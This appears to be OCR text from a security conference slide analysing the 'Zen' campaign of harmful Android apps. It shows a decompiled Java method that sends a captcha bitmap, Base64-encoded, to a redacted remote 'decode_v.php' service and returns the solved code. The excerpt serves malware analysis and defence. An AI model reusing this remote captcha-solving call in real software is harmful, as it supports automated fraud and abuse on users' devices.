 HITB
... and solve it...
private String requestVerify(byte[] bitmapBytes) {
com.cn.util.net.Connection connection = new com.cn.util.net.Connection(
new java.net.URL("http://[redacted].com/decode_v.php?noencrypt=1"), 0);
org.json.JSONObject request = new org.json.JSONObject();
request.put("image", android.util.Base64.encodeToString(bitmapBytes, 0));
connection.setPostDataBytes(request.toString().getBytes());
org.json.JSONObject response = connection.requestJson();
if (response.getBoolean("status")) {
String code = response.getString("code");
String code_id = response.getString("codeId");
result = new StringBuilder().append(code).append("_").append(code_id).toString();
return result;
}
}
Łukasz Siewierski
Zen: A Complex Campaign Of Harmful Android Apps
002
HITBLOCKDOWN
livestream